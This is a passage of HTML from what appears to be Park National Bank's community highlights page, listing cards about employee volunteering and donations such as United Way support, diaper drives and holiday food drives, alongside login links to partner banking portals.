                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><section class="div-padding section-promo-cards community-promo-cards archive-promo-cards">
	<div class="row">
		<div class="large-12 small-12 columns">
			<div class="row collapse">
				<div class="hero-wrap">
					<h1 class="main-title">Community Highlights</h1>
					<div class="impact-form">
						
						<form class="community-filter" action="https://parknationalbank.com/about/community/community-involvement-highlights/" method="GET">
<div class="columns small-12 medium-6"><span class="screen-reader-text" id="states_label">States label</span><select class="states" name="search_by_state" aria-labelledby="states_label"><option value="0">Select State</option><option value="kentucky" >Kentucky</option><option value="north-carolina" >North Carolina</option><option value="ohio" >Ohio</option><option value="south-carolina" >South Carolina</option></select></div><div class="columns small-12 medium-6"><span class="screen-reader-text" id="community_label">Community label</span><select class="communities" name="search_by_community" aria-labelledby="community_label"><option value="0">Select Community</option><option value="louisville" data-parent="Kentucky" >Louisville</option><option value="asheville" data-parent="North Carolina" >Asheville</option><option value="charlotte" data-parent="North Carolina" >Charlotte</option><option value="hendersonville" data-parent="North Carolina" >Hendersonville</option><option value="mooresville" data-parent="North Carolina" >Mooresville</option><option value="amelia" data-parent="Ohio" >Amelia</option><option value="arcanum" data-parent="Ohio" >Arcanum</option><option value="ashland" data-parent="Ohio" >Ashland</option><option value="athens" data-parent="Ohio" >Athens</option><option value="baltimore" data-parent="Ohio" >Baltimore</option><option value="bellville" data-parent="Ohio" >Bellville</option><option value="bucyrus" data-parent="Ohio" >Bucyrus</option><option value="caledonia" data-parent="Ohio" >Caledonia</option><option value="cambridge" data-parent="Ohio" >Cambridge</option><option value="canal-winchester" data-parent="Ohio" >Canal Winchester</option><option value="celina" data-parent="Ohio" >Celina</option><option value="centerburg" data-parent="Ohio" >Centerburg</option><option value="cincinnati" data-parent="Ohio" >Cincinnati</option><option value="columbus" data-parent="Ohio" >Columbus</option><option value="coshocton" data-parent="Ohio" >Coshocton</option><option value="crestline" data-parent="Ohio" >Crestline</option><option value="danville" data-parent="Ohio" >Danville</option><option value="dresden" data-parent="Ohio" >Dresden</option><option value="enon" data-parent="Ohio" >Enon</option><option value="fredericktown" data-parent="Ohio" >Fredericktown</option><option value="ft-recovery" data-parent="Ohio" >Ft. Recovery</option><option value="gahanna" data-parent="Ohio" >Gahanna</option><option value="galion" data-parent="Ohio" >Galion</option><option value="granville" data-parent="Ohio" >Granville</option><option value="greenville-ohio" data-parent="Ohio" >Greenville</option><option value="heath" data-parent="Ohio" >Heath</option><option value="hebron" data-parent="Ohio" >Hebron</option><option value="jamestown" data-parent="Ohio" >Jamestown</option><option value="johnstown" data-parent="Ohio" >Johnstown</option><option value="lancaster" data-parent="Ohio" >Lancaster</option><option value="lexington" data-parent="Ohio" >Lexington</option><option value="logan" data-parent="Ohio" >Logan</option><option value="loudonville" data-parent="Ohio" >Loudonville</option><option value="mansfield" data-parent="Ohio" >Mansfield</option><option value="marion" data-parent="Ohio" >Marion</option><option value="mechanicsburg" data-parent="Ohio" >Mechanicsburg</option><option value="medway" data-parent="Ohio" >Medway</option><option value="milford" data-parent="Ohio" >Milford</option><option value="millersburg" data-parent="Ohio" >Millersburg</option><option value="mount-gilead" data-parent="Ohio" >Mount Gilead</option><option value="mount-vernon" data-parent="Ohio" >Mount Vernon</option><option value="new-carlisle" data-parent="Ohio" >New Carlisle</option><option value="new-concord" data-parent="Ohio" >New Concord</option><option value="new-lexington" data-parent="Ohio" >New Lexington</option><option value="new-philadelphia" data-parent="Ohio" >New Philadelphia</option><option value="newark" data-parent="Ohio" >Newark</option><option value="newcomerstown" data-parent="Ohio" >Newcomerstown</option><option value="north-lewisburg" data-parent="Ohio" >North Lewisburg</option><option value="ontario" data-parent="Ohio" >Ontario</option><option value="owensville" data-parent="Ohio" >Owensville</option><option value="pataskala" data-parent="Ohio" >Pataskala</option><option value="perrysville" data-parent="Ohio" >Perrysville</option><option value="pickerington" data-parent="Ohio" >Pickerington</option><option value="piqua" data-parent="Ohio" >Piqua</option><option value="plain-city" data-parent="Ohio" >Plain City</option><option value="prospect" data-parent="Ohio" >Prospect</option><option value="reynoldsburg" data-parent="Ohio" >Reynoldsburg</option><option value="shelby" data-parent="Ohio" >Shelby</option><option value="south-charleston" data-parent="Ohio" >South Charleston</option><option value="springfield" data-parent="Ohio" >Springfield</option><option value="tipp-city" data-parent="Ohio" >Tipp City</option><option value="troy" data-parent="Ohio" >Troy</option><option value="urbana" data-parent="Ohio" >Urbana</option><option value="utica" data-parent="Ohio" >Utica</option><option value="versailles" data-parent="Ohio" >Versailles</option><option value="west-chester" data-parent="Ohio" >West Chester</option><option value="wooster" data-parent="Ohio" >Wooster</option><option value="worthington" data-parent="Ohio" >Worthington</option><option value="xenia" data-parent="Ohio" >Xenia</option><option value="zanesville" data-parent="Ohio" >Zanesville</option><option value="anderson" data-parent="South Carolina" >Anderson</option><option value="easley" data-parent="South Carolina" >Easley</option><option value="greenville" data-parent="South Carolina" >Greenville</option><option value="spartanburg" data-parent="South Carolina" >Spartanburg</option></select></div>	 	<div class="columns small-12">
			<input type="hidden" name="action" value="myfilter">
			<button type="submit" class="button accent-blue">See our impact</button>
		</div>
</form>						
					</div>
									</div>
			</div>
			<div id="response">
			<div class="promo_cards">
            	<div class="row">
														<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="6240" height="4160" src="https://parknationalbank.com/wp-content/uploads/CEN-United-Way-Open-House_web.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Park donates building to the United Way</h3>
								<div class="content-txt"><p>The United Way of Licking County held a ribbon cutting ceremony as they opened their&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/park-donates-building-to-the-united-way/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="1536" height="1145" src="https://parknationalbank.com/wp-content/uploads/SOE-Diaper-Drive_web.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Bottoms up!</h3>
								<div class="content-txt"><p>Lancaster associates helped supply diapers for around 250 local families during the 2025 world&#8217;s largest&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/bottoms-up/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
																</div>
							<div class="card-txt-wrap">
								<h3>Full steam ahead for STEM</h3>
								<div class="content-txt"><p>Over 1,000 students in the Charlotte metro area received Pencil Pounces and STEM Kits thanks&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/full-steam-ahead-for-stem/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="600" height="800" src="https://parknationalbank.com/wp-content/uploads/WEC-Youngs-Dairy-Cowasel.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Take a Spin on Cowtherine&#8217;s Carousel</h3>
								<div class="content-txt"><p>Park Commercial Lender Justin Fletcher and his son Wesley got to take the inaugural ride&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/take-a-spin-on-cowtherines-carousel/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="1654" height="2048" src="https://parknationalbank.com/wp-content/uploads/SOE-Bottoms-Up.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Park Provides Clean Diapers for Babies</h3>
								<div class="content-txt"><p>The Bottoms Up Diaper Bank surpassed its goal of collecting 750,000 diapers during their 2023&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/park-provides-clean-diapers-for-babies/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="1512" height="1617" src="https://parknationalbank.com/wp-content/uploads/CAR-Hub-City-Roots-Check.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Helping Get Fresh Food to Those Who Need It</h3>
								<div class="content-txt"><p>One of the best ways to help the underprivileged in our communities is by supporting&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/helping-get-fresh-food-to-those-who-need-it/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="2816" height="1905" src="https://parknationalbank.com/wp-content/uploads/CAR-Easley-Country-Santa.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Being A Part of the Country Santa Legacy</h3>
								<div class="content-txt"><p>Since 1978, John (Buddy) Cox has collected toys to give to underprivileged children in Upstate&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/being-a-part-of-the-country-santa-legacy/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="2016" height="1119" src="https://parknationalbank.com/wp-content/uploads/CAR-UW-Food-Drive-3-1123.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Collecting Food for the United Way</h3>
								<div class="content-txt"><p>The United Way of the Piedmont held its annual Fall Food Drive, and Park National&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/collecting-food-for-the-united-way/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="4016" height="2525" src="https://parknationalbank.com/wp-content/uploads/CAR-Haywood-Street-Shelter-2.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Sleeping Bags, Blankets and Lunch for the Needy</h3>
								<div class="content-txt"><p>Asheville associates capped off a sleeping bag and blanket collection drive by feeding some of&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/sleeping-bags-blankets-and-lunch-for-the-needy/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="2953" height="1720" src="https://parknationalbank.com/wp-content/uploads/CLT-Healing-Vines-4-623-2.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Helping At-Risk Women in Charlotte</h3>
								<div class="content-txt"><p>Charlotte associates continued their support of Healing Vines Harbor, a non-profit that helps women ages&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/helping-at-risk-women-in-charlotte/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="600" height="507" src="https://parknationalbank.com/wp-content/uploads/United-Way.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Supporting the United Way of Fairfield County</h3>
								<div class="content-txt"><p>Our commitment to helping our communities comes from the entire company, from the top to&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/supporting-the-united-way-of-fairfield-county/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="828" height="667" src="https://parknationalbank.com/wp-content/uploads/SOE-Big-Brothers-Big-Sisters.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Bowling for the Youth of South Central Ohio</h3>
								<div class="content-txt"><p>The Big Brothers Big Sisters of South Central Ohio held their annual Bowl for Kids’&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/bowling-for-the-youth-of-south-central-ohio/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="720" height="540" src="https://parknationalbank.com/wp-content/uploads/Salvation-Army-Bell-Ringing-Lancaster.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Ringing the Donation Bells for Lancaster and Fairfield County</h3>
								<div class="content-txt"><p>Our associates did more than just donate to the Salvation Army this holiday season, they&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/ringing-the-donation-bells-for-lancaster-and-fairfield-county/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
																</div>
							<div class="card-txt-wrap">
								<h3>Supporting Granville Farmers &#038; Surprising Shoppers</h3>
								<div class="content-txt"><p>Park National Bank and the Granville Area Chamber of Commerce joined forces to celebrate the&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/supporting-granville-farmers-surprising-shoppers/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="1160" height="1422" src="https://parknationalbank.com/wp-content/uploads/CEN-New-Albany-Walking-Classic_cropped.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Going the Extra Mile for Our Communities</h3>
								<div class="content-txt"><p>Park National Bank continued its sponsorship of the annual New Albany Walking Classic! On September&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/going-the-extra-mile-for-our-communities/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="2672" height="1544" src="https://parknationalbank.com/wp-content/uploads/DSC08682.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Another Year of Working with Make-A-Day to End Homelessness</h3>
								<div class="content-txt"><p>We’re proud to continue our work with the Make-A-Day Foundation in Columbus, Ohio. Every six&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/another-year-of-working-with-make-a-day-to-end-homelessness/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="2644" height="3606" src="https://parknationalbank.com/wp-content/uploads/CIN-Park-Cares-Week.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Park Bankers Volunteer Over 150 Hours with 8 Local Organizations</h3>
								<div class="content-txt"><p>This year, our Cincinnati team volunteered more than 150 hours with eight local organizations during&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/park-bankers-volunteer-over-150-hours-with-8-local-organizations/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="3098" height="1592" src="https://parknationalbank.com/wp-content/uploads/CIN-United-Way-Tremendous-25-Campaign8.png" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Park and United Way of Greater Cincinnati Help Others</h3>
								<div class="content-txt"><p>Park associates donated a total of $52,028.70 during the United Way of Greater Cincinnati’s annual&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/park-and-united-way-of-greater-cincinnati-help-others/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="1280" height="960" src="https://parknationalbank.com/wp-content/uploads/WEC-Enon-Apple-Butter-Festival.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>Apple Butter Festival Shows Bankers How to Make a Sweet Treat</h3>
								<div class="content-txt"><p>Our team from the Enon Office got to learn what it’s like to make apple&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/apple-butter-festival-shows-bankers-how-to-make-a-sweet-treat/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																		<div class="columns large-4 medium-6 small-12 end">
	
												
						<div class="promo_cards_wrap">
								<div class="card-img">
								<img width="3060" height="2304" src="https://parknationalbank.com/wp-content/uploads/WEC-Holiday-Meal-Packing_web.jpg" class="promo_cards__image wp-post-image" alt="" decoding="async" />								</div>
							<div class="card-txt-wrap">
								<h3>A Holiday Tradition to Help Others Continues in Springfield, Ohio</h3>
								<div class="content-txt"><p>Park associates helped those who are experiencing food insecurity have warm meals during the holiday&hellip;</p>
</div>
								<a href="https://parknationalbank.com/community-involvement/a-holiday-tradition-to-help-others-continues-in-springfield-ohio/" class="button accent-blue">Read More</a>
							</div>
						</div>
												
					</div>
																<div class="paging">
	<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://parknationalbank.com/about/community/community-involvement-highlights/page/2/">2</a>
<a class="page-numbers" href="https://parknationalbank.com/about/community/community-involvement-highlights/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://parknationalbank.com/about/community/community-involvement-highlights/page/18/">18</a>
<a class="next page-numbers" href="https://parknationalbank.com/about/community/community-involvement-highlights/page/2/">Next ></a></div>								</div>
			</div>
			</div>
		</div>
			</div>
	<div class="clearall"></div>
</section>


</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
